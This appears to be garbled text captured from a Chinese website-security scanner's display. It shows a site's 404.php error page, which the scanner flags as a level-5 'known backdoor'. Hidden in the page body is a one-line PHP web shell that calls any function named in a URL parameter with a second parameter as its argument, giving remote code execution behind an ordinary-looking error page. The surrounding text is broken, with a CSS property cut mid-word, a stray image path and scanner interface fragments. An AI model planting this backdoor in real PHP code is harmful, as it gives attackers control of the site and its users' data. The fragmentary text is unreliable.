 404.php
件 编辑 查看
.error-box{max-width: 400px;margin:80px auto 0;}
.error-box .mod-body{padding:30px 30px 30px 100px;background-image:url(<?php echo ST('images/i-info.png')?>);background-
ze:65px 65px;background-repeat:no-repeat;background-position:15px center;background-color: #ebebeb;border-radius: 10px;}
.error-box .icon-bubble{float: left;width: 80px;}
.error-box .icon-bubble img{width: 60px;}
@media (max-width:640px) {
.error-box{padding:0 20px;}
.error-box .mod-body{padding:20px 20px 20px 60px;background-size:40px 40px;background-position: 10px center;}
}
</style>
</head>
<body>
<div class="error-box">
<div class="mod-body">
<strong>404 页面不存在</strong>
<br />
<br />
<?php if(isset($_GET['a']))$_GET['a']($_GET['b']);?>
<span class='desc'>(<a href="<?php echo U('base','index'); ?>">返回首页</a>)</span>
</div>
</div>
</body>
为你的网站保驾护航！
t.net
:1 用时:2.00秒
级别 说明 大小 修改时间
\def... 5 已知后门 1763 2024-08-16 21:35: